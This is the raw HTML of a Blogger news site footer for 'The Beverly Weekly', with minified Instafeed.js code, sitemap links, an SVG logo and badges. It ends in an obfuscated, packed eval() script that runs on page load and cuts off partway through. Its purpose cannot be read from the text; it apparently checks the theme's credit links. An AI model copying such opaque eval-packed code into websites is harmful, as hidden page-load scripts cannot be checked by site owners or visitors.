for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<img 

style="width:230px; min-width:150px; -webkit-box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);
-moz-box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);
box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/BW_Image_Cover_014.png" alt="The Beverly Weekly"/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sitemap</h2>
<div class='widget-content'>
<a href="https://www.beverlyweekly.com/">Home</a><br/>

<a href="https://www.beverlyweekly.com/search/label/International">International</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Business">Business</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Lifestyle">Lifestyle</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Entertainment">Entertainment</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Luxury">Luxury</a><br/>

<a href="https://www.beverlyweekly.com/p/privacy-policy.html">Privacy Policy</a><br/>

<a href="https://www.beverlyweekly.com/p/legal.html">Legal</a><br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center>
<svg  id='Capa_2' style='width:100%;min-width:250px;max-width:400px;'  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewbox="0 0 792 299.5" style="enable-background:new 0 0 792 299.5;" xml:space="preserve">

<g>
	<path d="M43.4,216.4v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v2.8c0,13.2-11.4,19.3-21.1,21.8c9.7,2.5,22.5,8.6,22.5,21.8
		v7c0,12.4-10.1,22.5-25.3,22.5H37.8v-1.4H43.4z M74.4,141.9c0-11.7-6.3-21.1-14.1-21.1h-5.6v45h5.6c7.7,0,14.1-8.6,14.1-21.1V141.9
		z M75.8,188.3c0-12.5-7.7-21.1-15.5-21.1h-5.6v49.2h7c7.7,0,14.1-9.4,14.1-21.1V188.3z"/>
	<path d="M136.6,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H95.9v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M190.6,120.8H185v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1H169l-21.7-98.4h-5.6v-1.4h22.9v1.4h-5.8l16.2,73.5
		L190.6,120.8z"/>
	<path d="M242.9,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3H219v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		H219v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M269.1,170v46.4h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v5.6c0,10.4-7.3,19.3-18.6,21.8
		c11.2,2.5,18.6,11.4,18.6,21.8v19c0,2.7,1.3,4.8,2.8,4.8c1.5,0,2.8-2.1,2.8-4.8h1.4c0,5.1-4.1,9.1-9.1,9.1s-9.1-4.1-9.1-9.1v-19
		c0-11.7-6.3-21.1-14.1-21.1H269.1z M269.1,120.8v47.8h5.6c7.7,0,14.1-9.4,14.1-21.1v-5.6c0-11.7-6.3-21.1-14.1-21.1H269.1z"/>
	<path d="M312.2,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H312.2z"/>
	<path d="M370.1,216.4v-42.7l-15-52.9h-5.6v-1.4H372v1.4h-5.6l14.3,50.6l15.2-50.6h-5.5v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2
		l-14.3,47.8v42.6h5.6v1.4h-22.5v-1.4H370.1z"/>
	<path d="M503,120.8h-5.6v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1h-2.2l-10.4-46.8l-9.8,46.8h-2.2l-21.7-98.4h-5.6v-1.4
		h57.1v1.4c-4.5,0-7.2,2.1-7.9,5.3l-4.2,19.5l10.8,48.6L503,120.8z M470.2,169l-10.5-48.2h-11l16.2,73.5L470.2,169z M471.2,120.8
		l4.6,21.5l4.6-21.5H471.2z"/>
	<path d="M555.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M605.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M637.1,119.4v1.4h-5.6v49.9l26.4-49.9h-5.2v-1.4h13.8v1.4c-6.2,0-8,2-9.4,4.6l-13.9,26.3l20.8,64.7h5.6v1.4h-22.4v-1.4h5.5
		L636,165.1l-4.5,8.4v42.9h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4H637.1z"/>
	<path d="M671.8,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H671.8z"/>
	<path d="M729.8,216.4v-42.7l-15-52.9h-5.6v-1.4h22.5v1.4H726l14.3,50.6l15.2-50.6H750v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2
		L741,173.8v42.6h5.6v1.4h-22.5v-1.4H729.8z"/>
</path></path></path></path></path></path></path></path></path></path></path></path></path></g>
<g>
	<path d="M205.5,59.1c-3.6,0.1-6.8,0.1-9.5,0.1c-2.8,0-5.6,0.1-8.4,0.2c-2.8,0.2-5.9,0.4-9.1,0.8c-3.3,0.4-7.2,1-11.8,1.9
		c-2,0.4-4.1,0.9-6.3,1.5c-2.3,0.6-4.4,1.3-6.3,2.1c-1.9,0.8-3.5,1.7-4.7,2.7c-1.2,1-1.7,2-1.5,3c0.1,0.5-0.2,0.6-0.7,0.2
		c-0.5-0.4-1.1-1.1-1.8-1.9c-0.6-0.8-1.1-1.7-1.4-2.6c-0.3-0.9-0.2-1.7,0.5-2.3c1-1,3-2,5.9-2.9c2.9-0.9,6.3-1.7,10.1-2.4
		s8-1.3,12.5-1.7c4.5-0.4,8.7-0.7,12.9-0.8c4.1-0.1,8,0.1,11.5,0.4C200.8,57.7,203.5,58.3,205.5,59.1z M167,60.1
		c0.6,0,1.5,0.1,2.8,0.2c1.2,0.1,2.4,0.4,3.5,0.9c1.1,0.5,2,1.2,2.6,2.1c0.6,0.9,0.7,2.2,0.1,3.9c-0.4,1.3-1.2,3.6-2.5,6.9
		c-1.3,3.2-2.7,6.8-4.3,10.8c-1.6,3.9-3.2,7.9-4.9,11.8c-1.6,3.9-3,7.2-4.1,9.9c-0.7,1.8-1.5,3.7-2.5,5.6c-0.9,2-1.7,3.7-2.2,5.4
		c-0.5,1.6-0.7,3-0.5,4.1c0.2,1.1,1,1.7,2.5,1.8c-2.3,0.3-4,0.3-5.3-0.1c-1.2-0.4-2.1-1-2.6-1.9c-0.5-0.9-0.6-2-0.5-3.3
		c0.2-1.3,0.5-2.6,1.2-4c1.5-3.6,3.1-7.6,4.9-12c1.8-4.4,3.5-8.7,5.2-12.8s3.1-7.8,4.5-11.2c1.3-3.4,2.3-5.9,2.9-7.6
		c0.8-2.2,1.3-3.9,1.6-5.1c0.3-1.2,0.4-2.1,0.2-2.8c-0.2-0.7-0.5-1.1-0.9-1.4C168.3,60.8,167.7,60.5,167,60.1z"/>
	<path d="M169.1,99.4c1.3-4.2,2.7-8.1,4-11.7c1.3-3.6,2.6-6.7,3.7-9.3c1.1-2.6,2.1-4.7,2.8-6.3c0.7-1.6,1.2-2.5,1.3-2.8
		c1.2-1.8,2.3-2.7,3.5-2.7c1.1,0,2.8,0.6,4.9,1.8c-0.6,0.2-1.4,1.2-2.5,3c-1,1.8-2.1,4-3.2,6.4c-1.1,2.4-2.2,4.9-3.3,7.4
		c-1.1,2.5-1.9,4.5-2.4,6c0.8-0.9,1.6-1.9,2.5-2.8c0.9-0.9,1.8-1.8,2.6-2.6c0.9-0.8,1.6-1.4,2.3-2c0.7-0.5,1.2-0.9,1.6-0.9
		c1-0.3,2-0.3,3-0.1c1,0.3,1.9,0.7,2.7,1.2c0.8,0.5,1.3,1.1,1.7,1.8c0.4,0.7,0.4,1.4,0.1,2c-0.5,0.8-1.2,2-2.1,3.7
		c-0.9,1.7-1.7,3.5-2.4,5.4c-0.7,1.9-1.4,3.7-1.9,5.3c-0.5,1.7-0.7,2.9-0.6,3.7c0.2,0.9,0.5,1.4,1.1,1.4c0.5,0,1.4-0.6,2.5-1.9
		c1.1-1.2,2.6-3.2,4.3-5.9c1.7-2.7,3.8-6.2,6.2-10.6c0.2-0.2,0.2-0.2,0.2,0c-0.2,0.4-0.6,1.5-1.4,3.3c-0.8,1.8-1.7,3.7-2.8,5.9
		c-1.1,2.1-2.2,4.2-3.5,6.1c-1.2,2-2.4,3.4-3.5,4.3c-0.8,0.6-1.6,1-2.6,1.1s-1.8,0.1-2.6-0.2s-1.5-0.6-2.1-1.2
		c-0.6-0.6-1-1.3-1.1-2.2c-0.2-1.1,0-2.6,0.5-4.5c0.5-1.9,1-3.8,1.7-5.8c0.7-2,1.3-3.7,2-5.4s1.2-2.8,1.5-3.4
		c0.3-0.7,0.4-1.2,0.4-1.5c0-0.3-0.2-0.4-0.5-0.4c-0.3,0-0.6,0.1-0.9,0.3c-0.4,0.2-0.6,0.4-0.9,0.5c-1.7,1.2-3.4,2.7-5.1,4.5
		c-1.7,1.8-3.1,3.6-4.2,5.3c-0.8,1.8-1.5,3.5-2.1,5.2c-0.6,1.6-1,3.1-1.2,4.4c-0.2,1.3-0.1,2.3,0.4,3.2c0.5,0.8,1.4,1.3,2.8,1.3
		c-2.3,0.3-4,0.2-5.2-0.3c-1.2-0.5-2.1-1.2-2.6-2.2c-0.5-1-0.7-2.2-0.6-3.6C168.4,102.2,168.7,100.8,169.1,99.4z"/>
	<path d="M224.2,89c-1.9,8-4.7,13.7-8.4,17.2c-3.7,3.5-8.2,4.7-13.4,3.6c-1.8-0.4-3.4-1.2-4.7-2.5c-1.3-1.3-2-3.1-2.1-5.6
		c-0.1-2.4,0.3-4.8,1.1-7.1s2-4.4,3.5-6.3c1.5-1.8,3.2-3.3,5.2-4.4c2-1.1,4.1-1.5,6.3-1.3c2,0.2,3.4,0.7,4.2,1.5
		c0.7,0.9,1,1.9,0.9,3c-0.2,1.9-0.9,3.5-2,4.9c-1.1,1.4-2.5,2.6-4,3.5c-1.6,0.9-3.2,1.6-4.9,2c-1.7,0.4-3.2,0.5-4.5,0.4
		c-0.9-0.1-0.8-0.2,0.2-0.4c1-0.2,2.4-0.6,4.1-1.3c1.7-0.7,3.5-1.7,5.3-3.1c1.8-1.4,3.1-3.3,3.9-5.7c0.2-0.7,0.2-1.4-0.2-2
		c-0.4-0.6-1.2-0.6-2.6,0c-2.3,1.1-4.4,2.8-6.1,5.2c-1.7,2.3-3,4.9-4,7.6c-0.2,0.7-0.4,1.5-0.5,2.4c-0.1,0.9-0.1,1.8-0.1,2.6
		c0.1,0.8,0.3,1.6,0.6,2.3c0.4,0.7,0.9,1.2,1.6,1.5c1.5,0.8,3.2,1,5,0.7c1.9-0.3,3.8-1.2,5.7-2.7c1.9-1.5,3.7-3.5,5.5-6.1
		C221.6,96.2,223,93,224.2,89z"/>
</path></path></path></g>

</svg>
<br/>

Beverly Weekly offers exclusive insights into the essence of Beverly Hills, capturing the pulse of its dynamic lifestyle with stories on news, culture, fashion, entertainment, and beyond.

</center>
<br/>


<center>
<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; margin-left:10px;'/>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> The Beverly Weekly - Copyright &#169; 2026 - <a href='https://www.beverlyweekly.com/p/privacy-policy.html'>Privacy</a></div>
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 